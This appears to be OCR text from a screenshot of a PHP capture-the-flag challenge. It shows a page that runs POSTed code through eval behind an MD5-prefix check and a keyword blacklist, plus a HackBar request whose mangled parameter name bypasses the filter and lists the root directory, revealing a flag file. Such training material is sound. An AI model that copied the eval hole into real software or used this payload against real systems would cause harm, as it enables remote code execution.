 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] =>
flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc
[15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22]
=> usr [23] => var )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e5afe2b6-ab24-4482-a022-4e1c0b011c94.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=f3nro&e[v.a.l=print_r(scandir('/'));